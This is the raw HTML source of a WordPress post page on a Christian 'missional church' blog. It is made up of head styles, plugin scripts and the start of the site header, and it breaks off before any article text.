

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://missionalchallenge.com/being-a-missionary-starts-where-you-are/
body_size: 24900
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4264 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Being a Missionary Starts Where You Are! &#8211; Missional Challenge</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Missional Challenge &raquo; Feed" href="https://missionalchallenge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Missional Challenge &raquo; Comments Feed" href="https://missionalchallenge.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://missionalchallenge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissionalchallenge.com%2Fbeing-a-missionary-starts-where-you-are%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://missionalchallenge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissionalchallenge.com%2Fbeing-a-missionary-starts-where-you-are%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='webui-popover-css' href='https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/vendor/webui-popover/jquery.webui-popover.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='lifterlms-styles-css' href='https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/css/lifterlms.min.css?ver=9.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://missionalchallenge.com/wp-content/uploads/dynamic_avia/avia-merged-styles-d358f04498b106f28e831601c4d54ae6---69659a693b775.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-4264-css' href='https://missionalchallenge.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-4264.css?ver=ver-1768298613' type='text/css' media='all' />
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1c345353e9996c4bb3b50107a905bd68","fragment_name":"wc_fragments_1c345353e9996c4bb3b50107a905bd68","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://missionalchallenge.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---69659a6a0e48a.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://missionalchallenge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://missionalchallenge.com/wp-json/wp/v2/posts/4264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://missionalchallenge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://missionalchallenge.com/being-a-missionary-starts-where-you-are/" />
<link rel='shortlink' href='https://missionalchallenge.com/?p=4264' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="llms-inline-header-scripts" type="text/javascript">		( function(){
			function dispatchEvent( type ) {
				document.dispatchEvent( new Event( type ) );
			}
			document.addEventListener( 'copy', function( event ) {
				// Allow copying if the target is an input or textarea element
				if (event.target.tagName === 'INPUT' || event.target.tagName === 'TEXTAREA') {
					return; // Let the default copy behavior proceed
				}
				
				// Prevent copying outside input/textarea elements
				event.preventDefault();
				event.clipboardData.setData( 'text/plain', 'Copying is not allowed.' );
				dispatchEvent( 'llms-copy-prevented' );
			}, false );
			document.addEventListener( 'contextmenu', function( event ) {
				// Prevent right-click context menu on images
				if ( event.target && 'IMG' === event.target.nodeName ) {
					event.preventDefault();
					dispatchEvent( 'llms-context-prevented' );
				}
			}, false );
		} )();
		</script>
<link rel="icon" href="https://missionalchallenge.com/wp-content/uploads/2019/07/MC-logo-Icon.png" type="image/png">
<!--[if lt IE 9]><script src="https://missionalchallenge.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Missional Challenge RSS2 Feed" href="https://missionalchallenge.com/feed/" />
<link rel="pingback" href="https://missionalchallenge.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:150px; line-height: 150px; }
 .html_top_nav_header .av-logo-container{ height:150px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:180px; } 
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:23
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:21
-->
<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://missionalchallenge.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.2' type='text/css' media='all' />
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-4264 single-format-standard wp-theme-enfold stretched rtl_columns av-curtain-numeric pt_sans open_sans  theme-enfold woocommerce-no-js post-type-post category-missional-church post_tag-missional-christianity post_tag-missional-practices post_tag-missional-shifts avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled ' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_right av_entry_id_4264'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/davedv' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/davedv' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/missionalchallenge' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_4 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://missionalchallenge.com/?feed=rss' data-av_icon='' 